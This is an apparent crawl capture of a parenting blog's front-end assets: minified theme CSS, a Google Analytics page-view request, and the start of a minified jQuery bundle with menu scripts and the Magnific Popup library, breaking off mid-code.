placeholder,input:not([type]):-ms-input-placeholder,textarea:-ms-input-placeholder{color:#727272;text-transform:capitalize}input[type="color"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="email"]:focus,input[type="month"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="time"]:focus,input[type="url"]:focus,input[type="week"]:focus,input:not([type]):focus,textarea:focus{background:white;border-color:#6cbde2}label{color:#8cd5f7;display:block;padding:10px 0px}label sup{color:#a4a4a4}select{-webkit-appearance:none;-moz-appearance:none;padding:13px 50px 13px 17px;-webkit-border-radius:5px;border-radius:5px;background-clip:padding-box;font-size:1em;color:#4d4d4d;border:1px solid #bababa;outline:0 none;background:url("../../images/down.png") no-repeat right #fff}textarea{width:100%}.search-form{margin-bottom:40px}.search-form button{float:left;background:#4d4d4d;font-size:29px;padding:3px 20px;margin:8px}.search-form input{width:175px;margin-top:7px}.expand-trigger{background:#8cd5f7;padding:3px 20px;position:absolute;font-size:18px;right:0px;margin:0px;top:0px;bottom:0px}#search-expand{position:absolute;right:0px;top:0px;bottom:0px;height:52px;overflow:hidden}#search-expand .search-form{height:56px;padding-right:11px}#search-expand .search-form input{height:38px}#search-expand button{font-size:18px;padding:8px 13px}#gform_previous_button_1_5{display:none}#mail-form{background-position:center bottom;padding-bottom:300px}#mail-form .button{background-color:#8cd5f7}#mail-form fieldset{background:#fff;background:rgba(255,255,255,0.5);padding:20px}#mail-form fieldset input[type="email"]{width:100%}.white-popup-block{padding:20px;text-align:left;max-width:650px;margin:40px auto;position:relative}.ad{background:#8cd5f7;margin:15px 0px;position:relative;width:100%}.ad span{display:table;margin:0px auto;top:20px;position:relative;color:white}.last{margin-right:0}#tinymce{overflow:visible !important;padding-top:1px !important;padding-bottom:1px !important;padding-left:15px !important;padding-right:15px !important}.status-draft{background-color:#333}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#home-nav{padding:15px 0px;border-bottom:1px solid #8cd5f7}#home-nav ul{display:table;margin:0px auto}#home-nav ul li{display:table-cell}#home-nav ul li a{padding:10px;margin:3px}#home-nav ul li a:hover{background-color:#6cbde2;color:white}#home-nav ul li ul{display:none;position:absolute;background:white;z-index:100;margin:0px;padding:20px}#home-nav ul li ul li{white-space:nowrap;white-space:nowrap;float:left;clear:both;margin:10px 0px}#home-nav ul li:hover ul{display:block}#home-nav.inner-menu ul li a{color:white}#home-nav.inner-menu ul li a:hover{background-color:#2db2f0}.menu-2016-header-container,.menu-header-container{float:right;margin-right:50px}.menu-2016-header-container ul,.menu-header-container ul{margin:4px 0px 0px}.menu-2016-header-container ul li,.menu-header-container ul li{display:inline-block}.menu-2016-header-container ul li a,.menu-header-container ul li a{padding:10px;margin:3px}.menu-2016-header-container ul li a:hover,.menu-header-container ul li a:hover{background-color:#6cbde2;color:white}.voom-header{position:absolute;top:0;left:0;background:rgba(108,189,226,0.95);height:50px;width:100%;z-index:3;box-shadow:0 1px 2px rgba(0,0,0,0.3);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media only screen and (min-width: 768px){.voom-header{height:80px;background:transparent;box-shadow:none}}@media only screen and (min-width: 1170px){.voom-header{-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.voom-header.is-fixed{position:fixed;top:-80px;background-color:rgba(108,189,226,0.96);-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;transition:transform 0.3s}.voom-header.is-visible{-webkit-transform:translate3d(0, 100%, 0);-moz-transform:translate3d(0, 100%, 0);-ms-transform:translate3d(0, 100%, 0);-o-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}.voom-header.menu-is-open{background-color:rgba(108,189,226,0.96)}}.voom-logo{display:block;position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:.875em;font-size:21px;font-weight:Bold}.voom-logo img{display:block}@media only screen and (min-width: 768px){.voom-logo{left:2.6em}}.voom-secondary-nav{position:absolute;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10em;display:none}.voom-secondary-nav li{display:inline-block;margin-left:2.2em}.voom-secondary-nav a{display:inline-block;color:#ededed;text-transform:uppercase;font-weight:700}@media only screen and (min-width: 768px){.voom-secondary-nav{display:block}}.voom-primary-nav-trigger{position:absolute;right:0;top:0;height:100%;width:50px;background-color:#81c7e6;z-index:201;display:none}.voom-primary-nav-trigger .voom-menu-text{color:white;text-transform:uppercase;font-weight:700;display:none}.voom-primary-nav-trigger .voom-menu-icon{display:inline-block;position:absolute;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:18px;height:2px;background-color:white;-webkit-transition:background-color 0.3s;-moz-transition:background-color 0.3s;transition:background-color 0.3s}.voom-primary-nav-trigger .voom-menu-icon::before,.voom-primary-nav-trigger .voom-menu-icon:after{content:'';width:100%;height:100%;position:absolute;background-color:white;right:0;-webkit-transition:-webkit-transform .3s, top .3s, background-color 0s;-moz-transition:-moz-transform .3s, top .3s, background-color 0s;transition:transform .3s, top .3s, background-color 0s}.voom-primary-nav-trigger .voom-menu-icon::before{top:-5px}.voom-primary-nav-trigger .voom-menu-icon::after{top:5px}.voom-primary-nav-trigger .voom-menu-icon.is-clicked{background-color:rgba(255,255,255,0)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before,.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{background-color:#fff}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::before{top:0;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}.voom-primary-nav-trigger .voom-menu-icon.is-clicked::after{top:0;-webkit-transform:rotate(225deg);-moz-transform:rotate(225deg);-ms-transform:rotate(225deg);-o-transform:rotate(225deg);transform:rotate(225deg)}@media only screen and (min-width: 768px){.voom-primary-nav-trigger{width:100px;padding-left:1em;background-color:transparent;height:30px;line-height:30px;right:.2em;top:50%;bottom:auto;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.voom-primary-nav-trigger .voom-menu-text{display:inline-block}.voom-primary-nav-trigger .voom-menu-icon{left:auto;right:.7em;-webkit-transform:translateX(0) translateY(-50%);-moz-transform:translateX(0) translateY(-50%);-ms-transform:translateX(0) translateY(-50%);-o-transform:translateX(0) translateY(-50%);transform:translateX(0) translateY(-50%)}}.voom-primary-nav{position:fixed;left:0;top:0;height:100%;width:100%;background:rgba(108,189,226,0.96);z-index:200;text-align:center;padding:50px 0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:auto;-webkit-overflow-scrolling:touch;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-duration:0.4s;-moz-transition-duration:0.4s;transition-duration:0.4s}.voom-primary-nav li{font-size:22px;font-size:1.375rem;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:.2em 0;text-transform:capitalize}.voom-primary-nav a{display:inline-block;padding:.4em 1em;-webkit-border-radius:40px;border-radius:40px;background-clip:padding-box;-webkit-transition:background 0.2s;-moz-transition:background 0.2s;transition:background 0.2s;color:white;border:1px solid #6cbde2}.voom-primary-nav a:hover,.no-touch .voom-primary-nav a:hover{background-color:#6cbde2;border:1px solid white}.voom-primary-nav .voom-label{color:white;text-transform:uppercase;font-weight:700;font-size:14px;font-size:.875rem;margin:2.4em 0 .8em}.voom-primary-nav.is-visible{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}@media only screen and (min-width: 768px){.voom-primary-nav h1{font-size:30px;font-size:1.875rem}}@media only screen and (min-width: 1170px){.voom-primary-nav{height:700px}}@media only screen and (min-width: 768px){.voom-primary-nav{padding:80px 0}}@media only screen and (min-width: 1170px){.voom-primary-nav li{font-size:30px;font-size:1.875rem}.voom-primary-nav .cd-label{font-size:16px;font-size:1rem}}.voom-intro{position:relative;height:100%;background:url("../img/voom-background-img.jpg") no-repeat center center;background-size:cover;z-index:2;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.voom-intro h1{position:absolute;width:90%;max-width:1170px;left:50%;top:50%;bottom:auto;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#ededed;font-size:20px;font-size:1.25rem;font-weight:300;text-align:center}.voom-main-content{position:relative;z-index:2}.voom-main-content p{line-height:1.6;margin:2em 0}@media only screen and (min-width: 1170px){.voom-main-content p{font-size:20px;font-size:1.25rem}}.page-numbers{display:table;padding-left:0;margin:22px auto;border-radius:3px}.page-numbers>li{display:inline-block;margin:0px 2px}.page-numbers>li a,.page-numbers>li span{padding:7px 13px;border:1px solid #6cbde2}.page-numbers>li a.current,.page-numbers>li span.current{color:white;background:#6cbde2;border-color:#6cbde2}.page-numbers>li a.dots,.page-numbers>li span.dots{color:#a4a4a4;border-color:#ededed;background:#ededed}#breadcrumbs li{display:inline-block;padding:0px 10px 10px 0px}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}#slider{display:block;max-height:400px;overflow:hidden}#slider .flex-control-nav{z-index:50;bottom:0px}.blog-slider-header{position:relative;background:#fff;padding:5px 21px 1px}.blog-slider-header h2 a{color:#4d4d4d}.voom-top{display:inline-block;height:40px;width:40px;z-index:4;position:fixed;bottom:40px;right:10px;box-shadow:0 0 10px rgba(0,0,0,0.05);overflow:hidden;text-indent:100%;white-space:nowrap;background:#6cbde2 url(../../images/voom-top-arrow.svg) no-repeat center 50%;visibility:hidden;opacity:0;-webkit-transition:opacity .3s 0s, visibility 0s .3s;-moz-transition:opacity .3s 0s, visibility 0s .3s;transition:opacity .3s 0s, visibility 0s .3s}.voom-top.voom-is-visible,.voom-top.voom-fade-out,.no-touch .voom-top:hover{-webkit-transition:opacity .3s 0s, visibility 0s 0s;-moz-transition:opacity .3s 0s, visibility 0s 0s;transition:opacity .3s 0s, visibility 0s 0s}.voom-top.voom-is-visible{visibility:visible;opacity:1}.voom-top.voom-fade-out{opacity:1}.no-touch .voom-top:hover{background-color:#6cbde2;opacity:1}@media only screen and (min-width: 768px){.voom-top{right:20px;bottom:20px}}@media only screen and (min-width: 1170px){.voom-top{height:60px;width:60px;right:30px;bottom:30px}}html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}@media screen and (max-width: 1201px){header,#main,#footer{width:100%}.container{width:90%;max-width:90%}#secondary .search-form button{width:15%}}@media screen and (max-width: 960px){.logo-image{width:400px}.logo-image img{width:100%}#secondary .search-form button{margin:8px 0px;width:20px}#home-nav ul li a{padding:10px;margin:0px;text-align:center;display:block}}@media screen and (max-width: 767px){#home-nav,.menu-header-container{display:none}.voom-primary-nav-trigger{display:block}#slider img{width:100%;height:auto}#blog-content img{width:100%;height:auto}#search-expand,.expand-trigger{right:50px}#hero{padding:20px 0px;height:375px}#hero .logo-image{display:table;margin:0px auto}#hero #sign-up{width:100%}#hero #sign-up h3,#hero #sign-up p{text-align:center}#hero #sign-up form{display:table;margin:0px auto}}@media screen and (max-width: 650px){.span-one,.span-two,.span-three,.span-four,.span-five,.span-six,.span-seven,.span-eight,.span-nine,.span-ten,.span-eleven,.span-all{float:left;display:block;margin-right:2.3576515979%;width:100%;margin-right:0}.span-one:last-child,.span-two:last-child,.span-three:last-child,.span-four:last-child,.span-five:last-child,.span-six:last-child,.span-seven:last-child,.span-eight:last-child,.span-nine:last-child,.span-ten:last-child,.span-eleven:last-child,.span-all:last-child{margin-right:0}}@media screen and (max-width: 480px){.popular-post-image{width:118px;height:118px;margin:11px auto 0px}.popular-post{width:47%;margin:0px 7px 26px}.popular-post.pp-3,.popular-post.pp-5{margin-left:0px}.popular-post.pp-2,.popular-post.pp-4{margin-right:0px}.popular-post.pp-4{margin-left:7px}.popular-post.pp-3,.popular-post.pp-6{margin-right:7px;width:100%}.popular-post h3{font-size:18px}#hero{padding:20px 0px;height:450px}#hero .logo-image{width:100%}#hero .button,#hero input{margin:0px 0px 5px}#blog-content img{margin:0px auto 30px;float:none;display:table;position:relative}.author-bio .author-info{padding:0px}#blog-content .post-header{position:relative}textarea,input[type="color"],input[type="date"],input[type="datetime"],input[type="datetime-local"],input[type="email"],input[type="month"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="time"],input[type="url"],input[type="week"],input:not([type]),textarea{width:100%}.logo-image{width:240px}}@media screen and (max-width: 380px){#header .logo{padding:0px}.expand-trigger{display:none}}
@media screen and (max-width: 650px) {
.blog-feature {
    background-size: contain;
    background-repeat: no-repeat;
   }
  }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=45691111&t=pageview&_s=1&dl=https%3A%2F%2Fmodernalternativemama.com%2Fauthor%2Fvirginia%2F&ul=en-us%40posix&dt=virginia%20%7C&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=623829752&gjid=662215170&cid=585331905.1767677545&tid=UA-4636415-3&_gid=1405958683.1767677545&_r=1&_slc=1&z=913784430
body_size: -454
content:
2,cG-MZCHK1TG25

--- FILE ---
content_type: application/javascript
request_url: https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/dcf968447f260ca9351b638710efc12e.js
body_size: 30179
content:
/**handles:custom_js_voom,menu_js,magnific_js,kl-identify-browser,wprm-public**/
jQuery(document).ready(function(i){i(".expand").click(function(){i("#search-expand").toggle("slow")});var o=300,s=1200,e=700,n=i(".voom-top"),a=(i(window).scroll(function(){i(this).scrollTop()>o?n.addClass("voom-is-visible"):n.removeClass("voom-is-visible cd-fade-out"),i(this).scrollTop()>s&&n.addClass("voom-fade-out")}),n.on("click",function(o){o.preventDefault(),i("body,html").animate({scrollTop:0},e)}),i("ul li:has(ul)").addClass("item-has-children"),1170),d;i(window).width()>a&&(d=i(".voom-header").height(),i(window).on("scroll",{previousTop:0},function(){var o=i(window).scrollTop();o<this.previousTop?0<o&&i(".voom-header").hasClass("is-fixed")?i(".voom-header").addClass("is-visible"):i(".voom-header").removeClass("is-visible is-fixed"):(i(".voom-header").removeClass("is-visible"),d<o&&!i(".voom-header").hasClass("is-fixed")&&i(".voom-header").addClass("is-fixed")),this.previousTop=o})),i(".voom-primary-nav-trigger").on("click",function(){console.log("click"),i(".voom-menu-icon").toggleClass("is-clicked"),i(".voom-header").toggleClass("menu-is-open"),i(".voom-primary-nav").hasClass("is-visible")?i(".voom-primary-nav").removeClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").removeClass("overflow-hidden")}):i(".voom-primary-nav").addClass("is-visible").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){i("body").addClass("overflow-hidden")})}),i(document).ready(function(){i(".equal-size").each(function(){var o=0;i(".equal-h",this).each(function(){i(this).height()>o&&(o=i(this).height())}),i(".equal-h",this).height(o)})})});
jQuery(document).ready(function(n){var s=n("#menu-trigger"),o=n(".main-content"),i=n("header");s.on("click",function(e){e.preventDefault(),s.toggleClass("is-clicked"),i.toggleClass("lateral-menu-is-open"),o.toggleClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").toggleClass("overflow-hidden")}),n("#lateral-nav").toggleClass("lateral-menu-is-open"),n("#menu-slide-out").toggleClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").toggleClass("overflow-hidden")}),o.on("click",function(e){n(e.target).is("#menu-trigger, #menu-trigger span")||(s.removeClass("is-clicked"),i.removeClass("lateral-menu-is-open"),o.removeClass("lateral-menu-is-open").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){n("body").removeClass("overflow-hidden")}),n("#lateral-nav").removeClass("lateral-menu-is-open"),n("#menu-slide-out").removeClass("z-two"),n("html").hasClass("no-csstransitions")&&n("body").removeClass("overflow-hidden"))}),n(".item-has-children").children("a").on("click",function(e){e.preventDefault(),n(this).toggleClass("submenu-open").next(".sub-menu").slideToggle(200).end().parent(".item-has-children").siblings(".item-has-children").children("a").removeClass("submenu-open").next(".sub-menu").slideUp(200)})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)})(function(c){var l="Close",d="BeforeClose",H="AfterClose",j="BeforeAppend",p="MarkupParse",u="Open",L="Change",n="mfp",f="."+n,m="mfp-ready",t="mfp-removing",W="mfp-prevent-close",g,e=function(){},a=!!window.jQuery,o,h=c(window),v,i,C,s,y=function(e,t){g.ev.on(n+e+f,t)},b=function(e,t,n,o){var i=document.createElement("div");return i.className="mfp-"+e,n&&(i.innerHTML=n),o?t&&t.appendChild(i):(i=c(i),t&&i.appendTo(t)),i},w=function(e,t){g.ev.triggerHandler(n+e,t),g.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),g.st.callbacks[e])&&g.st.callbacks[e].apply(g,c.isArray(t)?t:[t])},I=function(e){return e===s&&g.currTemplate.closeBtn||(g.currTemplate.closeBtn=c(g.st.closeMarkup.replace("%title%",g.st.tClose)),s=e),g.currTemplate.closeBtn},r=function(){c.magnificPopup.instance||((g=new e).init(),c.magnificPopup.instance=g)},Z=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1},x=(c.magnificPopup={instance:null,proto:e.prototype={constructor:e,init:function(){var e=navigator.appVersion;g.isIE7=-1!==e.indexOf("MSIE 7."),g.isIE8=-1!==e.indexOf("MSIE 8."),g.isLowIE=g.isIE7||g.isIE8,g.isAndroid=/android/gi.test(e),g.isIOS=/iphone|ipad|ipod/gi.test(e),g.supportsTransition=Z(),g.probablyMobile=g.isAndroid||g.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),v=c(document),g.popupsCache={}},open:function(e){var t;if(!1===e.isObj){g.items=e.items.toArray(),g.index=0;for(var n=e.items,o,t=0;t<n.length;t++)if((o=(o=n[t]).parsed?o.el[0]:o)===e.el[0]){g.index=t;break}}else g.items=c.isArray(e.items)?e.items:[e.items],g.index=e.index||0;if(!g.isOpen){g.types=[],C="",e.mainEl&&e.mainEl.length?g.ev=e.mainEl.eq(0):g.ev=v,e.key?(g.popupsCache[e.key]||(g.popupsCache[e.key]={}),g.currTemplate=g.popupsCache[e.key]):g.currTemplate={},g.st=c.extend(!0,{},c.magnificPopup.defaults,e),g.fixedContentPos="auto"===g.st.fixedContentPos?!g.probablyMobile:g.st.fixedContentPos,g.st.modal&&(g.st.closeOnContentClick=!1,g.st.closeOnBgClick=!1,g.st.showCloseBtn=!1,g.st.enableEscapeKey=!1),g.bgOverlay||(g.bgOverlay=b("bg").on("click"+f,function(){g.close()}),g.wrap=b("wrap").attr("tabindex",-1).on("click"+f,function(e){g._checkIfClose(e.target)&&g.close()}),g.container=b("container",g.wrap)),g.contentContainer=b("content"),g.st.preloader&&(g.preloader=b("preloader",g.container,g.st.tLoading));var i=c.magnificPopup.modules;for(t=0;t<i.length;t++){var a,a=(a=i[t]).charAt(0).toUpperCase()+a.slice(1);g["init"+a].call(g)}w("BeforeOpen"),g.st.showCloseBtn&&(g.st.closeBtnInside?(y(p,function(e,t,n,o){n.close_replaceWith=I(o.type)}),C+=" mfp-close-btn-in"):g.wrap.append(I())),g.st.alignTop&&(C+=" mfp-align-top"),g.fixedContentPos?g.wrap.css({overflow:g.st.overflowY,overflowX:"hidden",overflowY:g.st.overflowY}):g.wrap.css({top:h.scrollTop(),position:"absolute"}),!1!==g.st.fixedBgPos&&("auto"!==g.st.fixedBgPos||g.fixedContentPos)||g.bgOverlay.css({height:v.height(),position:"absolute"}),g.st.enableEscapeKey&&v.on("keyup"+f,function(e){27===e.keyCode&&g.close()}),h.on("resize"+f,function(){g.updateSize()}),g.st.closeOnContentClick||(C+=" mfp-auto-cursor"),C&&g.wrap.addClass(C);var s=g.wH=h.height(),r={},l,l=(g.fixedContentPos&&g._hasScrollBar(s)&&(l=g._getScrollbarSize())&&(r.marginRight=l),g.fixedContentPos&&(g.isIE7?c("body, html").css("overflow","hidden"):r.overflow="hidden"),g.st.mainClass);return g.isIE7&&(l+=" mfp-ie7"),l&&g._addClassToMFP(l),g.updateItemHTML(),w("BuildControls"),c("html").css(r),g.bgOverlay.add(g.wrap).prependTo(g.st.prependTo||c(document.body)),g._lastFocusedEl=document.activeElement,setTimeout(function(){g.content?(g._addClassToMFP(m),g._setFocus()):g.bgOverlay.addClass(m),v.on("focusin"+f,g._onFocusIn)},16),g.isOpen=!0,g.updateSize(s),w(u),e}g.updateItemHTML()},close:function(){g.isOpen&&(w(d),g.isOpen=!1,g.st.removalDelay&&!g.isLowIE&&g.supportsTransition?(g._addClassToMFP(t),setTimeout(function(){g._close()},g.st.removalDelay)):g._close())},_close:function(){w(l);var e=t+" "+m+" ",e;g.bgOverlay.detach(),g.wrap.detach(),g.container.empty(),g.st.mainClass&&(e+=g.st.mainClass+" "),g._removeClassFromMFP(e),g.fixedContentPos&&(e={marginRight:""},g.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),v.off("keyup.mfp focusin"+f),g.ev.off(f),g.wrap.attr("class","mfp-wrap").removeAttr("style"),g.bgOverlay.attr("class","mfp-bg"),g.container.attr("class","mfp-container"),!g.st.showCloseBtn||g.st.closeBtnInside&&!0!==g.currTemplate[g.currItem.type]||!g.currTemplate.closeBtn||g.currTemplate.closeBtn.detach(),g.st.autoFocusLast&&g._lastFocusedEl&&c(g._lastFocusedEl).focus(),g.currItem=null,g.content=null,g.currTemplate=null,g.prevHeight=0,w(H)},updateSize:function(e){var t,t;g.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,g.wrap.css("height",t=window.innerHeight*t),g.wH=t):g.wH=e||h.height(),g.fixedContentPos||g.wrap.css("height",g.wH),w("Resize")},updateItemHTML:function(){var e=g.items[g.index],t=(g.contentContainer.detach(),g.content&&g.content.detach(),(e=e.parsed?e:g.parseEl(g.index)).type),n,n=(w("BeforeChange",[g.currItem?g.currItem.type:"",t]),g.currItem=e,g.currTemplate[t]||(n=!!g.st[t]&&g.st[t].markup,w("FirstMarkupParse",n),g.currTemplate[t]=!n||c(n)),i&&i!==e.type&&g.container.removeClass("mfp-"+i+"-holder"),g["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,g.currTemplate[t]));g.appendContent(n,t),e.preloaded=!0,w(L,e),i=e.type,g.container.prepend(g.contentContainer),w("AfterChange")},appendContent:function(e,t){(g.content=e)?g.st.showCloseBtn&&g.st.closeBtnInside&&!0===g.currTemplate[t]?g.content.find(".mfp-close").length||g.content.append(I()):g.content=e:g.content="",w(j),g.container.addClass("mfp-"+t+"-holder"),g.contentContainer.append(g.content)},parseEl:function(e){var t=g.items[e],n,t;if((t=t.tagName?{el:c(t)}:(n=t.type,{data:t,src:t.src})).el){for(var o=g.types,i=0;i<o.length;i++)if(t.el.hasClass("mfp-"+o[i])){n=o[i];break}t.src=t.el.attr("data-mfp-src"),t.src||(t.src=t.el.attr("href"))}return t.type=n||g.st.type||"inline",t.index=e,t.parsed=!0,g.items[e]=t,w("ElementParse",t),g.items[e]},addGroup:function(t,n){var e=function(e){e.mfpEl=this,g._openClick(e,t,n)},o="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(o).on(o,e)):(n.isObj=!1,n.delegate?t.off(o).on(o,n.delegate,e):(n.items=t).off(o).on(o,e))},_openClick:function(e,t,n){var o=(void 0!==n.midClick?n:c.magnificPopup.defaults).midClick;if(o||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var o=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(o)if(c.isFunction(o)){if(!o.call(g))return!0}else if(h.width()<o)return!0;e.type&&(e.preventDefault(),g.isOpen)&&e.stopPropagation(),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),g.open(n)}},updateStatus:function(e,t){var n;g.preloader&&(o!==e&&g.container.removeClass("mfp-s-"+o),n={status:e,text:t=t||"loading"!==e?t:g.st.tLoading},w("UpdateStatus",n),e=n.status,g.preloader.html(t=n.text),g.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),g.container.addClass("mfp-s-"+e),o=e)},_checkIfClose:function(e){if(!c(e).hasClass(W)){var t=g.st.closeOnContentClick,n=g.st.closeOnBgClick;if(t&&n)return!0;if(!g.content||c(e).hasClass("mfp-close")||g.preloader&&e===g.preloader[0])return!0;if(e===g.content[0]||c.contains(g.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){g.bgOverlay.addClass(e),g.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),g.wrap.removeClass(e)},_hasScrollBar:function(e){return(g.isIE7?v.height():document.body.scrollHeight)>(e||h.height())},_setFocus:function(){(g.st.focus?g.content.find(g.st.focus).eq(0):g.wrap).focus()},_onFocusIn:function(e){if(e.target!==g.wrap[0]&&!c.contains(g.wrap[0],e.target))return g._setFocus(),!1},_parseMarkup:function(i,e,t){var a;t.data&&(e=c.extend(t.data,e)),w(p,[i,e,t]),c.each(e,function(e,t){if(void 0===t||!1===t)return!0;var n,o;1<(a=e.split("_")).length?0<(n=i.find(f+"-"+a[0])).length&&("replaceWith"===(o=a[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===o?n.is("img")?n.attr("src",t):n.replaceWith('<img src="'+t+'" class="'+n.attr("class")+'" />'):n.attr(a[1],t)):i.find(f+"-"+e).html(t)})},_getScrollbarSize:function(){var e;return void 0===g.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),g.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),g.scrollbarSize}},modules:[],open:function(e,t){return r(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){r();var t=c(this),n,o,i,n;return"string"==typeof e?"open"===e?(o=a?t.data("magnificPopup"):t[0].magnificPopup,i=parseInt(arguments[1],10)||0,n=o.items?o.items[i]:(n=t,(n=o.delegate?n.find(o.delegate):n).eq(i)),g._openClick({mfpEl:n},t,o)):g.isOpen&&g[e].apply(g,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),a?t.data("magnificPopup",e):t[0].magnificPopup=e,g.addGroup(t,e)),t},"inline"),k,T,_,E=function(){_&&(T.after(_.addClass(k)).detach(),_=null)},S=(c.magnificPopup.registerModule(x,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){g.types.push(x),y(l+"."+x,function(){E()})},getInline:function(e,t){var n,o,i;return E(),e.src?(n=g.st.inline,(o=c(e.src)).length?((i=o[0].parentNode)&&i.tagName&&(T||(k=n.hiddenClass,T=b(k),k="mfp-"+k),_=o.after(T).detach().removeClass(k)),g.updateStatus("ready")):(g.updateStatus("error",n.tNotFound),o=c("<div>")),e.inlineElement=o):(g.updateStatus("ready"),g._parseMarkup(t,{},e),t)}}}),"ajax"),O,P=function(){O&&c(document.body).removeClass(O)},z=function(){P(),g.req&&g.req.abort()};c.magnificPopup.registerModule(S,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){g.types.push(S),O=g.st.ajax.cursor,y(l+"."+S,z),y("BeforeChange."+S,z)},getAjax:function(o){O&&c(document.body).addClass(O),g.updateStatus("loading");var e=c.extend({url:o.src,success:function(e,t,n){var 